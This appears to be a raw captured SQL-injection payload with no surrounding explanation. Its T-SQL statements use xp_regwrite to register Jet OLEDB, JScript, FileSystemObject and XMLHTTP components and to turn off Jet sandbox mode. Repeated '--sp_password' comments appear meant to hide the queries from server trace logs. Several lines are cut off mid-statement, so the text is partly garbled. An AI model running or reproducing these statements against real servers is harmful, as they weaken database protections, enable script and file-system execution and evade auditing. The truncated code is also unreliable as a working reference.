 --sp_password
GO
declare @a varchar(8000);EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'Microsoft.Jet.OLEDB.4.0\CLSID', N'', REG_SZ, N'{dee35070-506b-11cf-b1aa-00aa00b8de95}'
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{dee35070-506b-11cf-b1aa-00aa00b8de95}\ExtendedErrors\{dee35071-506b-11cf-b1aa-00aa00b8de95}', N'', REG_S
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{dee35070-506b-11cf-b1aa-00aa00b8de95}\InprocServer32', N'', REG_SZ, N'C:\WINDOWS\system32\msjetoledb40.d
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{dee35070-506b-11cf-b1aa-00aa00b8de95}\OLE DB Provider', N'', REG_SZ, N'Microsoft Jet 4.0 OLE DB Provider
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{dee35070-506b-11cf-b1aa-00aa00b8de95}\ProgID', N'', REG_SZ, N'Microsoft.Jet.OLEDB.4.0';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{dee35070-506b-11cf-b1aa-00aa00b8de95}\VersionIndependentProgID', N'', REG_SZ, N'Microsoft.Jet.OLEDB';
EXEC xp_regwrite N'HKEY_LOCAL_MACHINE', N'SOFTWARE\Classes\CLSID\{dee35070-506b-11cf-b1aa-00aa00b8de95}\ExtendedErrors\{dee35071-506b-11cf-b1aa-00aa00b8
--sp_password
go
exec master..xp_regwrite'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;
--sp_password
GO
declare @a varchar(8000);EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'Microsoft.Jet.OLEDB.4.0\CLSID', N'', REG_SZ, N'{dee35070-506b-11cf-b1aa-00aa00b8de95}'
N'HKEY_CLASSES_ROOT', N'JavaScript1.1\CLSID', N'', REG_SZ, N'{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}';EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'Microsoft.
REG_SZ, N'{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}';
--sp_password
go
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}\InprocServer32', N'', REG_SZ, N'C:\WINDOWS\system32\\jscript.dll';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}\OLEScript', N'', REG_SZ, N'';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}\ProgID', N'', REG_SZ, N'JScript';
--sp_password
go
declare @a varchar(8000);EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\', N'', REG_SZ, N'FileSystem Object';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\InProcServer32', N'', REG_SZ, N'C:\WINDOWS\system32\scrrun.dll';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\ProgID', N'', REG_SZ, N'Scripting.FileSystemObject';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\TypeLib', N'', REG_SZ, N'{420B2830-E718-11CF-893D-00A0C9054228}';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\Version', N'', REG_SZ, N'1.0';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{ED8C108E-4349-11D2-91A4-00C04F7969E8}\', N'', REG_SZ, N'XML HTTP Request';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{ED8C108E-4349-11D2-91A4-00C04F7969E8}\InProcServer32', N'', REG_SZ, N'C:\WINDOWS\system32\msxml3.dll';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{ED8C108E-4349-11D2-91A4-00C04F7969E8}\ProgID', N'', REG_SZ, N'Microsoft.XMLHTTP.1.0';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{ED8C108E-4349-11D2-91A4-00C04F7969E8}\TypeLib', N'', REG_SZ, N'{D63E0CE2-A0A2-11D0-9C02-00C04FC99C8E}';E
N'Microsoft.XMLHTTP';